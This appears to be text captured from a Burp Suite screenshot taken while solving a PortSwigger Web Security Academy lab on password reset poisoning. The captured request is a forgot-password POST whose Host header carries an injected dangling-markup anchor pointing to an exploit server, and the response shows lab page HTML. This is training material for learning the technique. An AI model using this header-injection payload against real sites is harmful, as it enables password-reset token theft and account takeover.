 1 2 3 4 20:49
Burp Suite Professional v2020.12.1 - Temporary Project - licensed to google
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: https://0af4001e033c42f880bc17a4007c00fa.web-security-academy.net
Request
Pretty Raw \n Actions
INSPECTOR
1 POST /forgot-password HTTP/1.1
2 Host: 0af4001e033c42f880bc17a4007c00fa.web-security-academy.net:'<a href="//exploit-0aa400e60347428b80ad163e019d006e.exploit-server.net/?
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 53
9 Origin: https://0af4001e033c42f880bc17a4007c00fa.web-security-academy.net
10 Connection: close
11 Referer: https://0af4001e033c42f880bc17a4007c00fa.web-security-academy.net/forgot-password
12 Cookie: session=dAtfuIM7fXePEHcJdGEp1P0x2oui5owH; _lab=
46%7cMCwCFBLrunjq%2fe8U24CA3YObWSPAY%2beDAhQRIs2W8zMwuK5JZv%2f56Ob5udxaDIls8x39%2bhx0hrcYuhVYSsGUzx59jM9YgnlF8FXlqf3IjgLVK9X50a7%2fjPir9%2fmkRa3%2fAoEsHCKpiPaVK06Jbos0oyHO%2btNLwKnfuC
QoboRxyWlkWY4%3d
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
Search... 0 matches
Response
Pretty Raw Render \n Actions
22 <a id='lab-link' class='button' href='/'>Back to lab home</a>
23 <a id='exploit-link' class='button' target='_blank' href='https://exploit-0aa400e60347428b80ad163e019d006e.exploit-server.net'>Go to exploit server</a>
24 <a class=link-back href='https://portswigger.net/web-security/host-header/exploiting/password-reset-poisoning/lab-host-header-password-reset-poisoning-via-dangling-markup'>
25 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
26 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30' enable-background='new 0 0 28 30'
27 <g>
28 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
29 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
30 </g>
31 </svg>
32 </a>
33 </div>
34 <div class='widgetcontainer-lab-status is-notsolved'>
35 <span>LAB</span>
36 <p>
Search... 0 matches
Done 3,052 bytes | 452 millis